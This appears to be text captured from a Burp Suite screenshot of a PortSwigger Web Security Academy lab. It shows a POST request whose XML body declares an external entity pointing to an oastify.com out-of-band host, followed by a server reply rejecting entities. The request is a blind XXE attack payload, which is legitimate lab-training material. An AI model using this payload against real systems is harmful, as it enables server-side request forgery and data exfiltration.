 Send Cancel < > Target: https://0ab2002a03359870c05fdd8f00900023.web-security-academy.n...
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
0ab2002a03359870c05fdd8f00900023.web-security-academy.net
3 Cookie: session=UGdrprmYOODqvPvEoXfHrt8rAXgpvLkC
4 Content-Length: 255
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0ab2002a03359870c05fdd8f00900023.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ab2002a03359870c05fdd8f00900023.web-security-acade
my.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE root [ <!ENTITY xxe SYSTEM
"http://ma0zo3vdlsichyoboecsqqt8azgr4is7.oastify.com"> ]>
22 <stockCheck>
23 <productId>
24 &xxe;
25 </productId>
26 <storeId>
27 1
28 </storeId>
29 </stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 47
6
7 "Entities are not allowed for security reasons"